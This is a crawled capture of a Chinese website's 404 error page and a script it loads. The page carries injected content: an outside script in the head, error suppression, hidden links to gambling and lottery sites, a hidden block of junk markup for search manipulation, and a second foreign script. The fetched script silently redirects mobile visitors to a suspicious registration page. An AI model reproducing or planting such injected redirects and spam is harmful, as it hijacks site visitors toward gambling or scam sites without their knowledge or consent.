

--- FILE ---
content_type: text/html
request_url: http://www.hzhjlx.com/404.html
body_size: 3958
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <title>404错误！</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="refresh" content="5;URL=/"> 
    <meta name="robots" content="noindex" />
    <style type="text/css"><!--
    body {
        color: #444;
        font-family:'Trebuchet MS', sans-serif;
        font-size: 80%;
		background-color:#eee;
    }
	body,h1,div,p,h2,ul,li,a{padding:0; margin:0;}
	a{text-decoration:none;}
	#page{width:60%; background-color:#fff; height:250px; margin:200px auto 0;}
	.header{float:left; margin:70px 0 0 0; border-right:1px solid #ccc; padding:0 60px;}
	.header h1{font-size:100px; color:#666;}
	.content{padding:60px 0 0 60px; font-size:14px; float:left;}
	.content h2{font-size:16px; padding:0 0 10px 0; color:#000;}
	.content p{padding:10px 0 0 0; color:#888;}
	.content .icon{padding:30px 0 0 0;}
	.content .icon a{background-color:#0067da; padding:10px 30px; color:#fff; margin:0 20px 0 0;}
	.content .icon a.go_home{background-color:#00C511;}
	.content .icon a.go-1{background-color:#888;}
    --></style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://hzhjlx.com/">旭彩网</a></h1>
    <div id="page">
    	<div   id=""    class="main">
                <div id="header" class="header">
                    <h1>404</h1>
                </div>
                <div id="content" class="content">
                	<h2>您访问的页面不存在！</h2>
                    <p>文件名称已经改变或者文件已丢失。如有紧急需要，请联系管理员！</p>
                    <p>我们建议您：</p>
                    <div   id=""    class="icon"><a class="go_home" href="/">返回主页</a><a class="go-1" href="javascript:history.go(-1);">返回上一页</a></div>
                </div>
        </div>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<a target="_blank" title="98彩票  - 首页" href="http://www.yuyao-cbd.com">98彩票  - 首页</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='714ik'></q><tt id='714ik'><dd id='714ik'><noscript id='714ik'><dl id='714ik'><i id='714ik'></i><dd id='714ik'></dd></dl></noscript></dd></tt><tr id='714ik'></tr><td id='714ik'></td><q id='714ik'></q><dd id='714ik'></dd><div id='714ik'><button id='714ik'><tfoot id='714ik'><i id='714ik'><dl id='714ik'><i id='714ik'><strike id='714ik'><dt id='714ik'></dt></strike></i></dl></i><pre id='714ik'></pre></tfoot><u id='714ik'></u><small id='714ik'></small></button><tr id='714ik'></tr></div><strike id='714ik'></strike><label id='714ik'></label><button id='714ik'></button><optgroup id='714ik'></optgroup><dd id='714ik'></dd><sup id='714ik'><del id='714ik'><strike id='714ik'><dd id='714ik'></dd></strike></del></sup><fieldset id='714ik'><p id='714ik'></p></fieldset><big id='714ik'><big id='714ik'><address id='714ik'><dl id='714ik'></dl></address><dd id='714ik'></dd><table id='714ik'><abbr id='714ik'><strong id='714ik'><blockquote id='714ik'></blockquote></strong></abbr><td id='714ik'><pre id='714ik'></pre></td></table></big></big><q id='714ik'><abbr id='714ik'><thead id='714ik'></thead></abbr></q><li id='714ik'><q id='714ik'><acronym id='714ik'><dd id='714ik'><td id='714ik'><noframes id='714ik'><tr id='714ik'><strong id='714ik'></strong><small id='714ik'></small><button id='714ik'></button><li id='714ik'><noscript id='714ik'><big id='714ik'></big><dt id='714ik'></dt></noscript></li></tr><ol id='714ik'><option id='714ik'><table id='714ik'><blockquote id='714ik'><tbody id='714ik'></tbody></blockquote></table></option></ol><u id='714ik'></u><kbd id='714ik'><kbd id='714ik'></kbd></kbd></noframes><abbr id='714ik'></abbr></td></dd></acronym></q></li><thead id='714ik'><button id='714ik'><abbr id='714ik'></abbr></button></thead><button id='714ik'><u id='714ik'><u id='714ik'></u></u><tr id='714ik'><optgroup id='714ik'><dd id='714ik'><dfn id='714ik'><tt id='714ik'><thead id='714ik'><optgroup id='714ik'></optgroup></thead></tt><legend id='714ik'></legend><noframes id='714ik'><b id='714ik'><form id='714ik'></form></b></noframes></dfn><pre id='714ik'></pre></dd></optgroup><dl id='714ik'><big id='714ik'><dd id='714ik'><td id='714ik'><dir id='714ik'></dir></td></dd></big><optgroup id='714ik'></optgroup><dfn id='714ik'></dfn></dl></tr></button><strong id='714ik'></strong><ol id='714ik'><dfn id='714ik'><kbd id='714ik'></kbd></dfn></ol><ul id='714ik'></ul><noframes id='714ik'></noframes><blockquote id='714ik'></blockquote><fieldset id='714ik'></fieldset><sup id='714ik'><p id='714ik'><tt id='714ik'><sup id='714ik'><bdo id='714ik'><ol id='714ik'><sup id='714ik'><dl id='714ik'><em id='714ik'><label id='714ik'></label></em></dl></sup></ol></bdo><address id='714ik'></address></sup></tt></p><fieldset id='714ik'><noframes id='714ik'><code id='714ik'><strong id='714ik'></strong></code></noframes></fieldset></sup><sup id='714ik'></sup><div id='714ik'><pre id='714ik'><select id='714ik'></select><td id='714ik'></td></pre></div><kbd id='714ik'><u id='714ik'></u></kbd><div id='714ik'></div><blockquote id='714ik'></blockquote><q id='714ik'></q><th id='714ik'></th><big id='714ik'></big><address id='714ik'><b id='714ik'><select id='714ik'></select></b></address><code id='714ik'></code><ul id='714ik'><strike id='714ik'></strike></ul><noscript id='714ik'></noscript><pre id='714ik'></pre><div id='714ik'><p id='714ik'></p></div><tfoot id='714ik'></tfoot><thead id='714ik'><bdo id='714ik'></bdo></thead><kbd id='714ik'></kbd><p id='714ik'><fieldset id='714ik'><style id='714ik'></style></fieldset></p><acronym id='714ik'><big id='714ik'><code id='714ik'></code></big></acronym><noframes id='714ik'><fieldset id='714ik'></fieldset></noframes><ol id='714ik'></ol><font id='714ik'></font><td id='714ik'><ol id='714ik'></ol></td><center id='714ik'></center><option id='714ik'></option><legend id='714ik'></legend><big id='714ik'></big><sub id='714ik'><ol id='714ik'><li id='714ik'><label id='714ik'></label></li></ol></sub><i id='714ik'><ol id='714ik'></ol></i><del id='714ik'></del><tr id='714ik'><tr id='714ik'><bdo id='714ik'><form id='714ik'><em id='714ik'></em><ins id='714ik'><center id='714ik'><center id='714ik'></center></center></ins><pre id='714ik'><em id='714ik'></em><abbr id='714ik'><legend id='714ik'><div id='714ik'><center id='714ik'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='714ik'></b><noframes id='714ik'><span id='714ik'></span></noframes><font id='714ik'><ol id='714ik'></ol></font><td id='714ik'><abbr id='714ik'><option id='714ik'><big id='714ik'></big></option></abbr><dfn id='714ik'></dfn></td><form id='714ik'><legend id='714ik'></legend></form><td id='714ik'><strike id='714ik'><blockquote id='714ik'></blockquote></strike></td><sup id='714ik'><fieldset id='714ik'><li id='714ik'></li></fieldset></sup><option id='714ik'></option><thead id='714ik'></thead><del id='714ik'></del><b id='714ik'><tfoot id='714ik'></tfoot><i id='714ik'></i></b><sup id='714ik'></sup><thead id='714ik'></thead><kbd id='714ik'></kbd><acronym id='714ik'><strike id='714ik'></strike></acronym><table id='714ik'><select id='714ik'></select></table><strong id='714ik'></strong><center id='714ik'></center><p id='714ik'><b id='714ik'><bdo id='714ik'><span id='714ik'></span></bdo></b></p><tr id='714ik'><form id='714ik'><strong id='714ik'><dir id='714ik'></dir></strong><th id='714ik'></th></form><strong id='714ik'><select id='714ik'></select></strong></tr><form id='714ik'><pre id='714ik'></pre></form><code id='714ik'></code><optgroup id='714ik'></optgroup><strong id='714ik'><td id='714ik'><table id='714ik'><legend id='714ik'><legend id='714ik'><big id='714ik'><fieldset id='714ik'><q id='714ik'><tfoot id='714ik'><big id='714ik'><tt id='714ik'><thead id='714ik'></thead></tt></big><p id='714ik'></p><button id='714ik'><table id='714ik'><ins id='714ik'></ins><tt id='714ik'><li id='714ik'><thead id='714ik'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='714ik'><td id='714ik'></td><tfoot id='714ik'></tfoot></tr><strong id='714ik'><span id='714ik'><dfn id='714ik'></dfn><bdo id='714ik'><thead id='714ik'></thead></bdo></span></strong></td></strong><button id='714ik'></button><ol id='714ik'><font id='714ik'><blockquote id='714ik'><center id='714ik'></center></blockquote></font></ol><strong id='714ik'></strong><dl id='714ik'><legend id='714ik'></legend><sub id='714ik'><small id='714ik'></small></sub></dl><style id='714ik'></style><pre id='714ik'><code id='714ik'></code></pre><big id='714ik'></big><font id='714ik'></font><bdo id='714ik'></bdo><dfn id='714ik'><dd id='714ik'><button id='714ik'><strike id='714ik'><div id='714ik'><div id='714ik'><legend id='714ik'></legend></div></div></strike></button><optgroup id='714ik'><q id='714ik'></q></optgroup></dd><ol id='714ik'><q id='714ik'><dfn id='714ik'><button id='714ik'><tbody id='714ik'><tbody id='714ik'></tbody></tbody></button></dfn></q></ol></dfn><dl id='714ik'></dl><fieldset id='714ik'></fieldset><u id='714ik'></u><div id='714ik'><ins id='714ik'></ins></div><strong id='714ik'></strong><center id='714ik'></center><strong id='714ik'></strong><small id='714ik'></small><td id='714ik'><q id='714ik'><q id='714ik'><b id='714ik'><optgroup id='714ik'></optgroup></b></q><ol id='714ik'><bdo id='714ik'></bdo></ol><dd id='714ik'><th id='714ik'></th></dd><blockquote id='714ik'></blockquote><ul id='714ik'><style id='714ik'></style></ul></q></td><noscript id='714ik'></noscript><ol id='714ik'></ol><p id='714ik'></p><strong id='714ik'><big id='714ik'></big><strike id='714ik'><q id='714ik'><sup id='714ik'></sup></q></strike></strong><p id='714ik'><thead id='714ik'><acronym id='714ik'><tfoot id='714ik'><kbd id='714ik'></kbd><form id='714ik'></form></tfoot></acronym></thead></p><fieldset id='714ik'></fieldset><b id='714ik'><dt id='714ik'></dt></b><sup id='714ik'></sup><label id='714ik'></label><noframes id='714ik'><ins id='714ik'></ins></noframes><td id='714ik'></td><dfn id='714ik'></dfn><font id='714ik'><style id='714ik'></style></font><tr id='714ik'><td id='714ik'></td></tr><dfn id='714ik'><ul id='714ik'></ul></dfn><tr id='714ik'></tr><abbr id='714ik'></abbr><strong id='714ik'></strong><dt id='714ik'></dt><span id='714ik'><label id='714ik'><td id='714ik'></td></label><address id='714ik'></address></span><label id='714ik'><bdo id='714ik'><dt id='714ik'><dl id='714ik'></dl></dt></bdo></label><abbr id='714ik'><optgroup id='714ik'></optgroup></abbr><code id='714ik'></code><address id='714ik'><thead id='714ik'></thead></address><td id='714ik'><style id='714ik'><tbody id='714ik'></tbody><strong id='714ik'></strong></style></td><ul id='714ik'><ul id='714ik'></ul></ul><del id='714ik'></del><th id='714ik'><option id='714ik'><legend id='714ik'></legend></option></th><b id='714ik'></b><i id='714ik'><noscript id='714ik'></noscript></i><q id='714ik'></q><select id='714ik'></select><option id='714ik'></option><optgroup id='714ik'><big id='714ik'></big></optgroup><noframes id='714ik'><acronym id='714ik'><em id='714ik'></em><td id='714ik'><div id='714ik'></div></td></acronym><address id='714ik'><big id='714ik'><big id='714ik'></big><legend id='714ik'></legend></big></address></noframes><ul id='714ik'></ul><abbr id='714ik'><p id='714ik'><small id='714ik'><bdo id='714ik'><code id='714ik'><i id='714ik'><legend id='714ik'></legend></i><sub id='714ik'></sub></code></bdo></small></p></abbr><noscript id='714ik'></noscript><tr id='714ik'></tr><select id='714ik'><button id='714ik'><dfn id='714ik'><p id='714ik'></p><q id='714ik'></q></dfn></button><noframes id='714ik'></noframes><b id='714ik'></b></select><font id='714ik'></font><option id='714ik'></option><fieldset id='714ik'></fieldset><noframes id='714ik'><i id='714ik'><div id='714ik'><ins id='714ik'></ins></div></i></noframes><tr id='714ik'></tr><label id='714ik'><small id='714ik'></small><b id='714ik'></b></label><noscript id='714ik'><tr id='714ik'></tr><div id='714ik'></div><noscript id='714ik'></noscript><tr id='714ik'></tr></noscript><center id='714ik'></center><dl id='714ik'></dl><blockquote id='714ik'></blockquote><pre id='714ik'><dl id='714ik'><noframes id='714ik'><i id='714ik'></i></noframes><dt id='714ik'></dt></dl><label id='714ik'><dfn id='714ik'></dfn></label></pre><dir id='714ik'></dir><strike id='714ik'></strike><thead id='714ik'></thead><span id='714ik'></span><i id='714ik'></i><font id='714ik'></font><style id='714ik'></style><font id='714ik'></font><td id='714ik'><select id='714ik'><b id='714ik'><address id='714ik'><noscript id='714ik'><acronym id='714ik'></acronym></noscript></address><style id='714ik'><tbody id='714ik'></tbody></style></b></select><ul id='714ik'><thead id='714ik'></thead></ul></td><strike id='714ik'><dt id='714ik'></dt></strike><dfn id='714ik'></dfn><dir id='714ik'><b id='714ik'></b><font id='714ik'></font></dir><ul id='714ik'></ul><q id='714ik'></q><acronym id='714ik'></acronym><center id='714ik'><strong id='714ik'></strong></center><ins id='714ik'><label id='714ik'></label><span id='714ik'></span></ins><li id='714ik'><blockquote id='714ik'></blockquote></li><th id='714ik'><table id='714ik'></table></th><tfoot id='714ik'></tfoot><ins id='714ik'></ins><table id='714ik'></table><noscript id='714ik'><del id='714ik'><ol id='714ik'><center id='714ik'><ul id='714ik'></ul><div id='714ik'></div></center></ol></del></noscript><strong id='714ik'><legend id='714ik'></legend><td id='714ik'></td></strong><font id='714ik'><font id='714ik'></font></font><noscript id='714ik'><em id='714ik'><form id='714ik'><sub id='714ik'></sub></form><bdo id='714ik'></bdo></em></noscript><address id='714ik'></address><center id='714ik'><del id='714ik'></del><sup id='714ik'></sup></center><kbd id='714ik'></kbd><font id='714ik'><b id='714ik'></b><table id='714ik'></table><blockquote id='714ik'></blockquote></font><big id='714ik'><q id='714ik'><center id='714ik'><button id='714ik'></button></center></q></big><i id='714ik'><form id='714ik'><option id='714ik'></option><dir id='714ik'><thead id='714ik'></thead></dir></form><tr id='714ik'><strike id='714ik'><noframes id='714ik'><dl id='714ik'></dl></noframes></strike><dt id='714ik'></dt></tr></i><dfn id='714ik'></dfn><tbody id='714ik'></tbody><select id='714ik'><dir id='714ik'><noscript id='714ik'><th id='714ik'><strike id='714ik'></strike><small id='714ik'></small></th></noscript><tbody id='714ik'><em id='714ik'><optgroup id='714ik'></optgroup><style id='714ik'><tr id='714ik'></tr><address id='714ik'></address></style></em></tbody><code id='714ik'><noscript id='714ik'><ins id='714ik'><font id='714ik'></font></ins></noscript></code></dir><p id='714ik'></p><dl id='714ik'></dl></select><form id='714ik'><bdo id='714ik'></bdo><optgroup id='714ik'><tbody id='714ik'></tbody></optgroup><blockquote id='714ik'><button id='714ik'><pre id='714ik'><li id='714ik'><tfoot id='714ik'><kbd id='714ik'></kbd></tfoot><fieldset id='714ik'><dd id='714ik'></dd></fieldset></li></pre></button><table id='714ik'></table><span id='714ik'><dl id='714ik'></dl></span></blockquote></form><em id='714ik'><small id='714ik'><blockquote id='714ik'></blockquote></small></em><tfoot id='714ik'></tfoot><del id='714ik'><pre id='714ik'></pre></del><em id='714ik'><acronym id='714ik'><th id='714ik'></th></acronym></em><fieldset id='714ik'></fieldset><code id='714ik'><noframes id='714ik'></noframes></code><form id='714ik'><optgroup id='714ik'><dir id='714ik'></dir></optgroup></form><strong id='714ik'></strong><ins id='714ik'><option id='714ik'></option></ins><dd id='714ik'></dd><span id='714ik'><tbody id='714ik'></tbody></span><strong id='714ik'><pre id='714ik'><form id='714ik'></form></pre></strong><li id='714ik'><abbr id='714ik'><dir id='714ik'></dir><acronym id='714ik'></acronym></abbr></li><ol id='714ik'></ol><strike id='714ik'></strike><label id='714ik'></label><legend id='714ik'><address id='714ik'><thead id='714ik'><tr id='714ik'></tr></thead></address><dt id='714ik'></dt></legend><thead id='714ik'></thead><ins id='714ik'><big id='714ik'></big></ins><kbd id='714ik'></kbd><center id='714ik'><acronym id='714ik'></acronym><code id='714ik'></code></center><ul id='714ik'><pre id='714ik'></pre></ul><style id='714ik'><dt id='714ik'><noframes id='714ik'></noframes></dt><sub id='714ik'></sub><b id='714ik'></b></style></div></html>


--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 731
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://qignqingm.vfr421.top/register?key=66667788';
            }
